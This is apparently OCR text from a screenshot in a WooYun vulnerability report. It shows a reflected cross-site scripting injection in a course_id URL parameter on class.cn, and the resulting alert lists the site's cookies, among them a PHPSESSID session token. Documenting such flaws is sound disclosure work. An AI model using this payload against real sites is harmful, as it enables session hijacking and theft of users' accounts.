 m.class.cn/course/detail?course_id=1"><ScRiPt>alert(document.cookie)<
百度 <⌘K>
好课网
www.class.cn
法律实务：工程欠款如何追讨
5
DEBT
Hm_lvt_5907fb81dedac17075ae6def57dc2989=1444983546,1444983916,1444983937,1444983978;
Hm_lpvt_5907fb81dedac17075ae6def57dc2989=1445219693; RESET_PASSWD_COOKIE=1115;
PHPSESSID=0ioq1pn5q5luisit951tsokvq3; CNZZDATA5333700=cnzz_eid%3D72271532-1445215240-%26ntime%3D1445215240;
popunder=yes; popundr=yes; setover18=1
确定
主讲：聂成涛
发布： 法律教育网
学习人数：72
www.wooyun.org